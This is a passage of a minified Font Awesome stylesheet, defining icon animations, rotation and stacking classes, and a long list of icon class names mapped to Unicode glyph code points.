fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}8%,24%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes fa-shake{0%{-webkit-transform:rotate(-15deg);transform:rotate(-15deg)}4%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}8%,24%{-webkit-transform:rotate(-18deg);transform:rotate(-18deg)}12%,28%{-webkit-transform:rotate(18deg);transform:rotate(18deg)}16%{-webkit-transform:rotate(-22deg);transform:rotate(-22deg)}20%{-webkit-transform:rotate(22deg);transform:rotate(22deg)}32%{-webkit-transform:rotate(-12deg);transform:rotate(-12deg)}36%{-webkit-transform:rotate(12deg);transform:rotate(12deg)}40%,to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}.fa-rotate-by{-webkit-transform:rotate(var(--fa-rotate-angle,none));transform:rotate(var(--fa-rotate-angle,none))}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%;z-index:var(--fa-stack-z-index,auto)}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:var(--fa-inverse,#fff)}

.fa-0:before{content:"\30"}.fa-1:before{content:"\31"}.fa-2:before{content:"\32"}.fa-3:before{content:"\33"}.fa-4:before{content:"\34"}.fa-5:before{content:"\35"}.fa-6:before{content:"\36"}.fa-7:before{content:"\37"}.fa-8:before{content:"\38"}.fa-9:before{content:"\39"}.fa-fill-drip:before{content:"\f576"}.fa-arrows-to-circle:before{content:"\e4bd"}.fa-chevron-circle-right:before,.fa-circle-chevron-right:before{content:"\f138"}.fa-at:before{content:"\40"}.fa-trash-alt:before,.fa-trash-can:before{content:"\f2ed"}.fa-text-height:before{content:"\f034"}.fa-user-times:before,.fa-user-xmark:before{content:"\f235"}.fa-stethoscope:before{content:"\f0f1"}.fa-comment-alt:before,.fa-message:before{content:"\f27a"}.fa-info:before{content:"\f129"}.fa-compress-alt:before,.fa-down-left-and-up-right-to-center:before{content:"\f422"}.fa-explosion:before{content:"\e4e9"}.fa-file-alt:before,.fa-file-lines:before,.fa-file-text:before{content:"\f15c"}.fa-wave-square:before{content:"\f83e"}.fa-ring:before{content:"\f70b"}.fa-building-un:before{content:"\e4d9"}.fa-dice-three:before{content:"\f527"}.fa-calendar-alt:before,.fa-calendar-days:before{content:"\f073"}.fa-anchor-circle-check:before{content:"\e4aa"}.fa-building-circle-arrow-right:before{content:"\e4d1"}.fa-volleyball-ball:before,.fa-volleyball:before{content:"\f45f"}.fa-arrows-up-to-line:before{content:"\e4c2"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-circle-minus:before,.fa-minus-circle:before{content:"\f056"}.fa-door-open:before{content:"\f52b"}.fa-right-from-bracket:before,.fa-sign-out-alt:before{content:"\f2f5"}.fa-atom:before{content:"\f5d2"}.fa-soap:before{content:"\e06e"}.fa-heart-music-camera-bolt:before,.fa-icons:before{content:"\f86d"}.fa-microphone-alt-slash:before,.fa-microphone-lines-slash:before{content:"\f539"}.fa-bridge-circle-check:before{content:"\e4c9"}.fa-pump-medical:before{content:"\e06a"}.fa-fingerprint:before{content:"\f577"}.fa-hand-point-right:before{content:"\f0a4"}.fa-magnifying-glass-location:before,.fa-search-location:before{content:"\f689"}.fa-forward-step:before,.fa-step-forward:before{content:"\f051"}.fa-face-smile-beam:before,.fa-smile-beam:before{content:"\f5b8"}.fa-flag-checkered:before{content:"\f11e"}.fa-football-ball:before,.fa-football:before{content:"\f44e"}.fa-school-circle-exclamation:before{content:"\e56c"}.fa-crop:before{content:"\f125"}.fa-angle-double-down:before,.fa-angles-down:before{content:"\f103"}.fa-users-rectangle:before{content:"\e594"}.fa-people-roof:before{content:"\e537"}.fa-people-line:before{content:"\e534"}.fa-beer-mug-empty:before,.fa-beer:before{content:"\f0fc"}.fa-diagram-predecessor:before{content:"\e477"}.fa-arrow-up-long:before,.fa-long-arrow-up:before{content:"\f176"}.fa-burn:before,.fa-fire-flame-simple:before{content:"\f46a"}.fa-male:before,.fa-person:before{content:"\f183"}.fa-laptop:before{content:"\f109"}.fa-file-csv:before{content:"\f6dd"}.fa-menorah:before{content:"\f676"}.fa-truck-plane:before{content:"\e58f"}.fa-record-vinyl:before{content:"\f8d9"}.fa-face-grin-stars:before,.fa-grin-stars:before{content:"\f587"}.fa-bong:before{content:"\f55c"}.fa-pastafarianism:before,.fa-spaghetti-monster-flying:before{content:"\f67b"}.fa-arrow-down-up-across-line:before{content:"\e4af"}.fa-spoon:before,.fa-utensil-spoon:before{content:"\f2e5"}.fa-jar-wheat:before{content:"\e517"}.fa-envelopes-bulk:before,.fa-mail-bulk:before{content:"\f674"}.fa-file-circle-exclamation:before{content:"\e4eb"}.fa-circle-h:before,.fa-hospital-symbol:before{content:"\f47e"}.fa-pager:before{content:"\f815"}.fa-address-book:before,.fa-contact-book:before{content:"\f2b9"}.fa-strikethrough:before{content:"\f0cc"}.fa-k:before{content:"\4b"}.fa-landmark-flag:before{content:"\e51c"}.fa-pencil-alt:before,.fa-pencil:before{content:"\f303"}.fa-backward:before{content:"\f04a"}.fa-caret-right:before{content:"\f0da"}.fa-comments:before{content:"\f086"}.fa-file-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-code-pull-request:before{content:"\e13c"}.fa-clipboard-list:before{content:"\f46d"}.fa-truck-loading:before,.fa-truck-ramp-box:before{content:"\f4de"}.fa-user-check:before{content:"\f4fc"}.fa-vial-virus:before{content:"\e597"}.fa-sheet-plastic:before{content:"\e571"}.fa-blog:before{content:"\f781"}.fa-user-ninja:before{content:"\f504"}.fa-person-arrow-up-from-line:before{content:"\e539"}.fa-scroll-torah:before,.fa-torah:before{content:"\f6a0"}.fa-broom-ball:before,.fa-quidditch-broom-ball:before,.fa-quidditch:before{content:"\f458"}.fa-toggle-off:before{content:"\f204"}.fa-archive:before,.fa-box-archive:before{content:"\f187"}.fa-person-drowning:before{content:"\e545"}.fa-arrow-down-9-1:before,.fa-sort-numeric-desc:before,.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-face-grin-tongue-squint:before,.fa-grin-tongue-squint:before{content:"\f58a"}.fa-spray-can:before{content:"\f5bd"}.fa-truck-monster:before{content:"\f63b"}.fa-w:before{content:"\57"}.fa-earth-africa:before,.fa-globe-africa:before{content:"\f57c"}.fa-rainbow:before{content:"\f75b"}.fa-circle-notch:before{content:"\f1ce"}.fa-tablet-alt:before,.fa-tablet-screen-button:before{content:"\f3fa"}.fa-paw:before{content:"\f1b0"}.fa-cloud:before{content:"\f0c2"}.fa-trowel-bricks:before{content:"\e58a"}.fa-face-flushed:before,.fa-flushed:before{content:"\f579"}.fa-hospital-user:before{content:"\f80d"}.fa-tent-arrow-left-right:before{content:"\e57f"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-binoculars:before{content:"\f1e5"}.fa-microphone-slash:before{content:"\f131"}.fa-box-tissue:before{content:"\e05b"}.fa-motorcycle:before{content:"\f21c"}.fa-bell-concierge:before,.fa-concierge-bell:before{content:"\f562"}.fa-pen-ruler:before,.fa-pencil-ruler:before{content:"\f5ae"}.fa-people-arrows-left-right:before,.fa-people-arrows:before{content:"\e068"}.fa-mars-and-venus-burst:before{content:"\e523"}.fa-caret-square-right:before,.fa-square-caret-right:before{content:"\f152"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-sun-plant-wilt:before{content:"\e57a"}.fa-toilets-portable:before{content:"\e584"}.fa-hockey-puck:before{content:"\f453"}.fa-table:before{content:"\f0ce"}.fa-magnifying-glass-arrow-right:before{content:"\e521"}.fa-digital-tachograph:before,.fa-tachograph-digital:before{content:"\f566"}.fa-users-slash:before{content:"\e073"}.fa-clover:before{content:"\e139"}.fa-mail-reply:before,.fa-reply:before{content:"\f3e5"}.fa-star-and-crescent:before{content:"\f699"}.fa-house-fire:before{content:"\e50c"}.fa-minus-square:before,.fa-square-minus:before{content:"\f146"}.fa-helicopter:before{content:"\f533"}.fa-compass:before{content:"\f14e"}.fa-caret-square-down:before,.fa-square-caret-down:before{content:"\f150"}.fa-file-circle-question:before{content:"\e4ef"}.fa-laptop-code:before{content:"\f5fc"}.fa-swatchbook:before{content:"\f5c3"}.fa-prescription-bottle:before{content:"\f485"}.fa-bars:before,.fa-navicon:before{content:"\f0c9"}.fa-people-group:before{content:"\e533"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-heart-broken:before,.fa-heart-crack:before{content:"\f7a9"}.fa-external-link-square-alt:before,.fa-square-up-right:before{content:"\f360"}.fa-face-kiss-beam:before,.fa-kiss-beam:before{content:"\f597"}.fa-film:before{content:"\f008"}.fa-ruler-horizontal:before{content:"\f547"}.fa-people-robbery:before{content:"\e536"}.fa-lightbulb:before{content:"\f0eb"}.fa-caret-left:before{content:"\f0d9"}.fa-circle-exclamation:before,.fa-exclamation-circle:before{content:"\f06a"}.fa-school-circle-xmark:before{content:"\e56d"}.fa-arrow-right-from-bracket:before,.fa-sign-out:before{content:"\f08b"}.fa-chevron-circle-down:before,.fa-circle-chevron-down:before{content:"\f13a"}.fa-unlock-alt:before,.fa-unlock-keyhole:before{content:"\f13e"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-headphones-alt:before,.fa-headphones-simple:before{content:"\f58f"}.fa-sitemap:before{content:"\f0e8"}.fa-circle-dollar-to-slot:before,.fa-donate:before{content:"\f4b9"}.fa-memory:before{content:"\f538"}.fa-road-spikes:before{content:"\e568"}.fa-fire-burner:before{content:"\e4f1"}.fa-flag:before{content:"\f024"}.fa-hanukiah:before{content:"\f6e6"}.fa-feather:before{content:"\f52d"}.fa-volume-down:before,.fa-volume-low:before{content:"\f027"}.fa-comment-slash:before{content:"\f4b3"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-compress:before{content:"\f066"}.fa-wheat-alt:before,.fa-wheat-awn:before{content:"\e2cd"}.fa-ankh:before{content:"\f644"}.fa-hands-holding-child:before{content:"\e4fa"}.fa-asterisk:before{content:"\2a"}.fa-check-square:before,.fa-square-check:before{content:"\f14a"}.fa-peseta-sign:before{content:"\e221"}.fa-header:before,.fa-heading:before{content:"\f1dc"}.fa-ghost:before{content:"\f6e2"}.fa-list-squares:before,.fa-list:before{content:"\f03a"}.fa-phone-square-alt:before,.fa-square-phone-flip:before{content:"\f87b"}.fa-cart-plus:before{content:"\f217"}.fa-gamepad:before{content:"\f11b"}.fa-circle-dot:before,.fa-dot-circle:before{content:"\f192"}.fa-dizzy:before,.fa-face-dizzy:before{content:"\f567"}.fa-egg:before{content:"\f7fb"}.fa-house-medical-circle-xmark:before{content:"\e513"}.fa-campground:before{content:"\f6bb"}.fa-folder-plus:before{content:"\f65e"}.fa-futbol-ball:before,.fa-futbol:before,.fa-soccer-ball:before{content:"\f1e3"}.fa-paint-brush:before,.fa-paintbrush:before{content:"\f1fc"}.fa-lock:before{content:"\f023"}.fa-gas-pump:before{content:"\f52f"}.fa-hot-tub-person:before,.fa-hot-tub:before{content:"\f593"}.fa-map-location:before,.fa-map-marked:before{content:"\f59f"}.fa-house-flood-water:before{content:"\e50e"}.fa-tree:before{content:"\f1bb"}.fa-bridge-lock:before{content:"\e4cc"}.fa-sack-dollar:before{content:"\f81d"}.fa-edit:before,.fa-pen-to-square:before{content:"\f044"}.fa-car-side:before{content:"\f5e4"}.fa-share-alt:before,.fa-share-nodes:before{content:"\f1e0"}.fa-heart-circle-minus:before{content:"\e4ff"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-microscope:before{content:"\f610"}.fa-sink:before{content:"\e06d"}.fa-bag-shopping:before,.fa-shopping-bag:before{content:"\f290"}.fa-arrow-down-z-a:before,.fa-sort-alpha-desc:before,.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-mitten:before{content:"\f7b5"}.fa-person-rays:before{content:"\e54d"}.fa-users:before{content:"\f0c0"}.fa-eye-slash:before{content:"\f070"}.fa-flask-vial:before{content:"\e4f3"}.fa-hand-paper:before,.fa-hand:before{content:"\f256"}.fa-om:before{content:"\f679"}.fa-worm:before{content:"\e599"}.fa-house-circle-xmark:before{content:"\e50b"}.fa-plug:before{content:"\f1e6"}.fa-chevron-up:before{content:"\f077"}.fa-hand-spock:before{content:"\f259"}.fa-stopwatch:before{content:"\f2f2"}.fa-face-kiss:before,.fa-kiss:before{content:"\f596"}.fa-bridge-circle-xmark:before{content:"\e4cb"}.fa-face-grin-tongue:before,.fa-grin-tongue:before{content:"\f589"}.fa-chess-bishop:before{content:"\f43a"}.fa-face-grin-wink:before,.fa-grin-wink:before{content:"\f58c"}.fa-deaf:before,.fa-deafness:before,.fa-ear-deaf:before,.fa-hard-of-hearing:before{content:"\f2a4"}.fa-road-circle-check:before{content:"\e564"}.fa-dice-five:before{content:"\f523"}.fa-rss-square:before,.fa-square-rss:before{content:"\f143"}.fa-land-mine-on:before{content:"\e51b"}.fa-i-cursor:before{content:"\f246"}.fa-stamp:before{content:"\f5bf"}.fa-stairs:before{content:"\e289"}.fa-i:before{content:"\49"}.fa-hryvnia-sign:before,.fa-hryvnia:before{content:"\f6f2"}.fa-pills:before{content:"\f484"}.fa-face-grin-wide:before,.fa-grin-alt:before{content:"\f581"}.fa-tooth:before{content:"\f5c9"}.fa-v:before{content:"\56"}.fa-bangladeshi-taka-sign:before{content:"\e2e6"}.fa-bicycle:before{content:"\f206"}.fa-rod-asclepius:before,.fa-rod-snake:before,.fa-staff-aesculapius:before,.fa-staff-snake:before{content:"\e579"}.fa-head-side-cough-slash:before{content:"\e062"}.fa-ambulance:before,.fa-truck-medical:before{content:"\f0f9"}.fa-wheat-awn-circle-exclamation:before{content:"\e598"}.fa-snowman:before{content:"\f7d0"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-road-barrier:before{content:"\e562"}.fa-school:before{content:"\f549"}.fa-igloo:before{content:"\f7ae"}.fa-joint:before{content:"\f595"}.fa-angle-right:before{content:"\f105"}.fa-horse:before{content:"\f6f0"}.fa-q:before{content:"\51"}.fa-g:before{content:"\47"}.fa-notes-medical:before{content:"\f481"}.fa-temperature-2:before,.fa-temperature-half:before,.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-dong-sign:before{content:"\e169"}.fa-capsules:before{content:"\f46b"}.fa-poo-bolt:before,.fa-poo-storm:before{content:"\f75a"}.fa-face-frown-open:before,.fa-frown-open:before{content:"\f57a"}.fa-hand-point-up:before{content:"\f0a6"}.fa-money-bill:before{content:"\f0d6"}.fa-bookmark:before{content:"\f02e"}.fa-align-justify:before{content:"\f039"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-helmet-un:before{content:"\e503"}.fa-bullseye:before{content:"\f140"}.fa-bacon:before{content:"\f7e5"}.fa-hand-point-down:before{content:"\f0a7"}.fa-arrow-up-from-bracket:before{content:"\e09a"}.fa-folder-blank:before,.fa-folder:before{content:"\f07b"}.fa-file-medical-alt:before,.fa-file-waveform:before{content:"\f478"}.fa-radiation:before{content:"\f7b9"}.fa-chart-simple:before{content:"\e473"}.fa-mars-stroke:before{content:"\f229"}.fa-vial:before{content:"\f492"}.fa-dashboard:before,.fa-gauge-med:before,.fa-gauge:before,.fa-tachometer-alt-average:before{content:"\f624"}.fa-magic-wand-sparkles:before,.fa-wand-magic-sparkles:before{content:"\e2ca"}.fa-e:before{content:"\45"}.fa-pen-alt:before,.fa-pen-clip:before{content:"\f305"}.fa-bridge-circle-exclamation:before{content:"\e4ca"}.fa-user:before{content:"\f007"}.fa-school-circle-check:before{content:"\e56b"}.fa-dumpster:before{content:"\f793"}.fa-shuttle-van:before,.fa-van-shuttle:before{content:"\f5b6"}.fa-building-user:before{content:"\e4da"}.fa-caret-square-left:before,.fa-square-caret-left:before{content:"\f191"}.fa-highlighter:before{content:"\f591"}.fa-key:before{content:"\f084"}.fa-bullhorn:before{content:"\f0a1"}.fa-globe:before{content:"\f0ac"}.fa-synagogue:before{content:"\f69b"}.fa-person-half-dress:before{content:"\e548"}.fa-road-bridge:before{content:"\e563"}.fa-location-arrow:before{content:"\f124"}.fa-c:before{content:"\43"}.fa-tablet-button:before{content:"\f10a"}.fa-building-lock:before{content:"\e4d6"}.fa-pizza-slice:before{content:"\f818"}.fa-money-bill-wave:before{content:"\f53a"}.fa-area-chart:before,.fa-chart-area:before{content:"\f1fe"}.fa-house-flag:before{content:"\e50d"}.fa-person-circle-minus:before{content:"\e540"}.fa-ban:before,.fa-cancel:before{content:"\f05e"}.fa-camera-rotate:before{content:"\e0d8"}.fa-air-freshener:before,.fa-spray-can-sparkles:before{content:"\f5d0"}.fa-star:before{content:"\f005"}.fa-repeat:before{content:"\f363"}.fa-cross:before{content:"\f654"}.fa-box:before{content:"\f466"}.fa-venus-mars:before{content:"\f228"}.fa-arrow-pointer:before,.fa-mouse-pointer:before{content:"\f245"}.fa-expand-arrows-alt:before,.fa-maximize:before{content:"\f31e"}.fa-charging-station:before{content:"\f5e7"}.fa-shapes:before,.fa-triangle-circle-square:before{content:"\f61f"}.fa-random:before,.fa-shuffle:before{content:"\f074"}.fa-person-running:before,.fa-running:before{content:"\f70c"}.fa-mobile-retro:before{content:"\e527"}.fa-grip-lines-vertical:before{content:"\f7a5"}.fa-spider:before{content:"\f717"}.fa-hands-bound:before{content:"\e4f9"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-plane-circle-exclamation:before{content:"\e556"}.fa-x-ray:before{content:"\f497"}.fa-spell-check:before{content:"\f891"}.fa-slash:before{content:"\f715"}.fa-computer-mouse:before,.fa-mouse:before{content:"\f8cc"}.fa-arrow-right-to-bracket:before,.fa-sign-in:before{content:"\f090"}.fa-shop-slash:before,.fa-store-alt-slash:before{content:"\e070"}.fa-server:before{content:"\f233"}.fa-virus-covid-slash:before{content:"\e4a9"}.fa-shop-lock:before{content:"\e4a5"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-blender-phone:before{content:"\f6b6"}.fa-building-wheat:before{content:"\e4db"}.fa-person-breastfeeding:before{content:"\e53a"}.fa-right-to-bracket:before,.fa-sign-in-alt:before{content:"\f2f6"}.fa-venus:before{content:"\f221"}.fa-passport:before{content:"\f5ab"}.fa-heart-pulse:before,.fa-heartbeat:before{content:"\f21e"}.fa-people-carry-box:before,.fa-people-carry:before{content:"\f4ce"}.fa-temperature-high:before{content:"\f769"}.fa-microchip:before{content:"\f2db"}.fa-crown:before{content:"\f521"}.fa-weight-hanging:before{content:"\f5cd"}.fa-xmarks-lines:before{content:"\e59a"}.fa-file-prescription:before{content:"\f572"}.fa-weight-scale:before,.fa-weight:before{content:"\f496"}.fa-user-friends:before,.fa-user-group:before{content:"\f500"}.fa-arrow-up-a-z:before,.fa-sort-alpha-up:before{content:"\f15e"}.fa-chess-knight:before{content:"\f441"}.fa-face-laugh-squint:before,.fa-laugh-squint:before{content:"\f59b"}.fa-wheelchair:before{content:"\f193"}.fa-arrow-circle-up:before,.fa-circle-arrow-up:before{content:"\f0aa"}.fa-toggle-on:before{content:"\f205"}.fa-person-walking:before,.fa-walking:before{content:"\f554"}.fa-l:before{content:"\4c"}.fa-fire:before{content:"\f06d"}.fa-bed-pulse:before,.fa-procedures:before{content:"\f487"}.fa-shuttle-space:before,.fa-space-shuttle:before{content:"\f197"}.fa-face-laugh:before,.fa-laugh:before{content:"\f599"}.fa-folder-open:before{content:"\f07c"}.fa-heart-circle-plus:before{content:"\e500"}.fa-code-fork:before{content:"\e13b"}.fa-city:before{content:"\f64f"}.fa-microphone-alt:before,.fa-microphone-lines:before{content:"\f3c9"}.fa-pepper-hot:before{content:"\f816"}.fa-unlock:before{content:"\f09c"}.fa-colon-sign:before{content:"\e140"}.fa-headset:before{content:"\f590"}.fa-store-slash:before{content:"\e071"}.fa-road-circle-xmark:before{content:"\e566"}.fa-user-minus:before{content:"\f503"}.fa-mars-stroke-up:before,.fa-mars-stroke-v:before{content:"\f22a"}.fa-champagne-glasses:before,.fa-glass-cheers:before{content:"\f79f"}.fa-clipboard:before{content:"\f328"}.fa-house-circle-exclamation:before{content:"\e50a"}.fa-file-arrow-up:before,.fa-file-upload:before{content:"\f574"}.fa-wifi-3:before,.fa-wifi-strong:before,.fa-wifi:before{content:"\f1eb"}.fa-bath:before,.fa-bathtub:before{content:"\f2cd"}.fa-underline:before{content:"\f0cd"}.fa-user-edit:before,.fa-user-pen:before{content:"\f4ff"}.fa-signature:before{content:"\f5b7"}.fa-stroopwafel:before{content:"\f551"}.fa-bold:before{content:"\f032"}.fa-anchor-lock:before{content:"\e4ad"}.fa-building-ngo:before{content:"\e4d7"}.fa-manat-sign:before{content:"\e1d5"}.fa-not-equal:before{content:"\f53e"}.fa-border-style:before,.fa-border-top-left:before{content:"\f853"}.fa-map-location-dot:before,.fa-map-marked-alt:before{content:"\f5a0"}.fa-jedi:before{content:"\f669"}.fa-poll:before,.fa-square-poll-vertical:before{content:"\f681"}.fa-mug-hot:before{content:"\f7b6"}.fa-battery-car:before,.fa-car-battery:before{content:"\f5df"}.fa-gift:before{content:"\f06b"}.fa-dice-two:before{content:"\f528"}.fa-chess-queen:before{content:"\f445"}.fa-glasses:before{content:"\f530"}.fa-chess-board:before{content:"\f43c"}.fa-building-circle-check:before{content:"\e4d2"}.fa-person-chalkboard:before{content:"\e53d"}.fa-mars-stroke-h:before,.fa-mars-stroke-right:before{content:"\f22b"}.fa-hand-back-fist:before,.fa-hand-rock:before{content:"\f255"}.fa-caret-square-up:before,.fa-square-caret-up:before{content:"\f151"}.fa-cloud-showers-water:before{content:"\e4e4"}.fa-bar-chart:before,.fa-chart-bar:before{content:"\f080"}.fa-hands-bubbles:before,.fa-hands-wash:before{content:"\e05e"}.fa-less-than-equal:before{content:"\f537"}.fa-train:before{content:"\f238"}.fa-eye-low-vision:before,.fa-low-vision:before{content:"\f2a8"}.fa-crow:before{content:"\f520"}.fa-sailboat:before{content:"\e445"}.fa-window-restore:before{content:"\f2d2"}.fa-plus-square:before,.fa-square-plus:before{content:"\f0fe"}.fa-torii-gate:before{content:"\f6a1"}.fa-frog:before{content:"\f52e"}.fa-bucket:before{content:"\e4cf"}.fa-image:before{content:"\f03e"}.fa-microphone:before{content:"\f130"}.fa-cow:before{content:"\f6c8"}.fa-caret-up:before{content:"\f0d8"}.fa-screwdriver:before{content:"\f54a"}.fa-folder-closed:before{content:"\e185"}.fa-house-tsunami:before{content:"\e515"}.fa-square-nfi:before{content:"\e576"}.fa-arrow-up-from-ground-water:before{content:"\e4b5"}.fa-glass-martini-alt:before,.fa-martini-glass:before{content:"\f57b"}.fa-rotate-back:before,.fa-rotate-backward:before,.fa-rotate-left:before,.fa-undo-alt:before{content:"\f2ea"}.fa-columns:before,.fa-table-columns:before{content:"\f0db"}.fa-lemon:before{content:"\f094"}.fa-head-side-mask:before{content:"\e063"}.fa-handshake:before{content:"\f2b5"}.fa-gem:before{content:"\f3a5"}.fa-dolly-box:before,.fa-dolly:before{content:"\f472"}.fa-smoking:before{content:"\f48d"}.fa-compress-arrows-alt:before,.fa-minimize:before{content:"\f78c"}.fa-monument:before{content:"\f5a6"}.fa-snowplow:before{content:"\f7d2"}.fa-angle-double-right:before,.fa-angles-right:before{content:"\f101"}.fa-cannabis:before{content:"\f55f"}.fa-circle-play:before,.fa-play-circle:before{content:"\f144"}.fa-tablets:before{content:"\f490"}.fa-ethernet:before{content:"\f796"}.fa-eur:before,.fa-euro-sign:before,.fa-euro:before{content:"\f153"}.fa-chair:before{content:"\f6c0"}.fa-check-circle:before,.fa-circle-check:before{content:"\f058"}.fa-circle-stop:before,.fa-stop-circle:before{content:"\f28d"}.fa-compass-drafting:before,.fa-drafting-compass:before{content:"\f568"}.fa-plate-wheat:before{content:"\e55a"}.fa-icicles:before{content:"\f7ad"}.fa-person-shelter:before{content:"\e54f"}.fa-neuter:before{content:"\f22c"}.fa-id-badge:before{content:"\f2c1"}.fa-marker:before{content:"\f5a1"}.fa-face-laugh-beam:before,.fa-laugh-beam:before{content:"\f59a"}.fa-helicopter-symbol:before{content:"\e502"}.fa-universal-access:before{content:"\f29a"}.fa-chevron-circle-up:before,.fa-circle-chevron-up:before{content:"\f139"}.fa-lari-sign:before{content:"\e1c8"}.fa-volcano:before{content:"\f770"}.fa-person-walking-dashed-line-arrow-right:before{content:"\e553"}.fa-gbp:before,.fa-pound-sign:before,.fa-sterling-sign:before{content:"\f154"}.fa-viruses:before{content:"\e076"}.fa-square-person-confined:before{content:"\e577"}.fa-user-tie:before{content:"\f508"}.fa-arrow-down-long:before,.fa-long-arrow-down:before{content:"\f175"}.fa-tent-arrow-down-to-line:before{content:"\e57e"}.fa-certificate:before{content:"\f0a3"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-suitcase:before{content:"\f0f2"}.fa-person-skating:before,.fa-skating:before{content:"\f7c5"}.fa-filter-circle-dollar:before,.fa-funnel-dollar:before{content:"\f662"}.fa-camera-retro:before{content:"\f083"}.fa-arrow-circle-down:before,.fa-circle-arrow-down:before{content:"\f0ab"}.fa-arrow-right-to-file:before,.fa-file-import:before{content:"\f56f"}.fa-external-link-square:before,.fa-square-arrow-up-right:before{content:"\f14c"}.fa-box-open:before{content:"\f49e"}.fa-scroll:before{content:"\f70e"}.fa-spa:before{content:"\f5bb"}.fa-location-pin-lock:before{content:"\e51f"}.fa-pause:before{content:"\f04c"}.fa-hill-avalanche:before{content:"\e507"}.fa-temperature-0:before,.fa-temperature-empty:before,.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-bomb:before{content:"\f1e2"}.fa-registered:before{content:"\f25d"}.fa-address-card:before,.fa-contact-card:before,.fa-vcard:before{content:"\f2bb"}.fa-balance-scale-right:before,.fa-scale-unbalanced-flip:before{content:"\f516"}.fa-subscript:before{content:"\f12c"}.fa-diamond-turn-right:before,.fa-directions:before{content:"\f5eb"}.fa-burst:before{content:"\e4dc"}.fa-house-laptop:before,.fa-laptop-house:before{content:"\e066"}.fa-face-tired:before,.fa-tired:before{content:"\f5c8"}.fa-money-bills:before{content:"\e1f3"}.fa-smog:before{content:"\f75f"}.fa-crutch:before{content:"\f7f7"}.fa-cloud-arrow-up:before,.fa-cloud-upload-alt:before,.fa-cloud-upload:before{content:"\f0ee"}.fa-palette:before{content:"\f53f"}.fa-arrows-turn-right:before{content:"\e4c0"}.fa-vest:before{content:"\e085"}.fa-ferry:before{content:"\e4ea"}.fa-arrows-down-to-people:before{content:"\e4b9"}.fa-seedling:before,.fa-sprout:before{content:"\f4d8"}.fa-arrows-alt-h:before,.fa-left-right:before{content:"\f337"}.fa-boxes-packing:before{content:"\e4c7"}.fa-arrow-circle-left:before,.fa-circle-arrow-left:before{content:"\f0a8"}.fa-group-arrows-rotate:before{content:"\e4f6"}.fa-bowl-food:before{content:"\e4c6"}.fa-candy-cane:before{content:"\f786"}.fa-arrow-down-wide-short:before,.fa-sort-amount-asc:before,.fa-sort-amount-down:before{content:"\f160"}.fa-cloud-bolt:before,.fa-thunderstorm:before{content:"\f76c"}.fa-remove-format:before,.fa-text-slash:before{content:"\f87d"}.fa-face-smile-wink:before,.fa-smile-wink:before{content:"\f4da"}.fa-file-word:before{content:"\f1c2"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-arrows-h:before,.fa-arrows-left-right:before{content:"\f07e"}.fa-house-lock:before{content:"\e510"}.fa-cloud-arrow-down:before,.fa-cloud-download-alt:before,.fa-cloud-download:before{content:"\f0ed"}.fa-children:before{content:"\e4e1"}.fa-blackboard:before,.fa-chalkboard:before{content:"\f51b"}.fa-user-alt-slash:before,.fa-user-large-slash:before{content:"\f4fa"}.fa-envelope-open:before{content:"\f2b6"}.fa-handshake-alt-slash:before,.fa-handshake-simple-slash:before{content:"\e05f"}.fa-mattress-pillow:before{content:"\e525"}.fa-guarani-sign:before{content:"\e19a"}.fa-arrows-rotate:before,.fa-refresh:before,.fa-sync:before{content:"\f021"}.fa-fire-extinguisher:before{content:"\f134"}.fa-cruzeiro-sign:before{content:"\e152"}.fa-greater-than-equal:before{content:"\f532"}.fa-shield-alt:before,.fa-shield-halved:before{content:"\f3ed"}.fa-atlas:before,.fa-book-atlas:before{content:"\f558"}.fa-virus:before{content:"\e074"}.fa-envelope-circle-check:before{content:"\e4e8"}.fa-layer-group:before{content:"\f5fd"}.fa-arrows-to-dot:before{content:"\e4be"}.fa-archway:before{content:"\f557"}.fa-heart-circle-check:befor